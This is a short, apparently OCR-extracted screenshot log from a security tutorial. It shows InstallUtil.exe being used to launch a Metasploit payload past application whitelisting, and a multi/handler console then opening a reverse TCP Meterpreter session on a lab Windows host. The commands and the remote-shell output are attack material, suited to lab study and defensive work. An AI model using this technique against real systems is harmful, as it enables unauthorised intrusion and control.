 c:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /U c:\InstallUtilMetasploit.exe
C:\>c:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /U c:\InstallU
tilMetasploit.exe
Microsoft (R) .NET Framework Installation utility Version 4.6.1586.0
Copyright (C) Microsoft Corporation.  All rights reserved.
The uninstall is beginning.
See the contents of the log file for the c:\InstallUtilMetasploit.exe assembly's
 progress.
The file is located at c:\InstallUtilMetasploit.InstallLog.
Uninstalling assembly 'c:\InstallUtilMetasploit.exe'.
Affected parameters are:
   logtoconsole =
   logfile = C:\Users\Ivan1ee\AppData\Local\Temp\InstallUtilMetasploit.InstallLo
g
   assemblypath = c:\InstallUtilMetasploit.exe
root@ivan1ee: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@ivan1ee: ~
root@ivan1ee: ~
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.231.138:443
[*] Sending stage (179779 bytes) to 192.168.231.146
[*] Meterpreter session 18 opened (192.168.231.138:443 -> 192.168.231.146:49681) at 2018-11-29 17:47:12 +0800
meterpreter > sysinfo
Computer        : WIN-2312VG8QDAN
OS              : Windows 2016 (Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >